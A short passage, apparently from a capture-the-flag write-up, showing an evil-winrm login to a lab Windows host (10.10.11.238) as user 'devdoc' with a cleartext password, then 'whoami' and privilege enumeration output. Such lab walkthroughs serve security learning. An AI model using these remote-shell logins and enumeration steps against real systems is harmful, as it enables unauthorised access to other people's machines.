 └─$ evil-winrm -i 10.10.11.238 -u 'devdoc' -p '1g0tTh3R3m3dy!!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimpl
emented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-compl
etion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\devdoc\Documents> whoami
appsanity\devdoc
*Evil-WinRM* PS C:\Users\devdoc\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== =======
SeShutdownPrivilege           Shut down the system                 Enabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Enabled
SeTimeZonePrivilege           Change the time zone                 Enabled
*Evil-WinRM* PS C:\Users\devdoc\Documents>